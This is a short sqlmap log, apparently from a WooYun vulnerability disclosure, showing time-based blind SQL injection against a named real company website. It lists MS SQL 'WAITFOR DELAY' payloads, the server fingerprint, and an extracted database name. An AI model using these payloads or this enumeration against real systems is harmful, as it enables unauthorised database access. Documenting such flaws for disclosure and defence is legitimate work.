 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://zhaobiao.geely.com/news/d...
    Payload: attid=95a41a0d-2d46-4cb7-ad22-192143169125'; WAITFOR DELAY '0:0:5'-
-&nid=3954
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: attid=95a41a0d-2d46-4cb7-ad22-192143169125' WAITFOR DELAY '0:0:5'--
&nid=3954
---
[22:06:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:06:08] [INFO] fetching current database
[22:06:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:06:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:06:33] [INFO] adjusting time delay to 1 second due to good response times
DBEpro_Geely
current database:    'DBEpro_Geely'
[22:07:36] [INFO] testing if current user is DBA
current user is DBA:    False
[22:07:36] [INFO] fetching database names
www.wooyun.org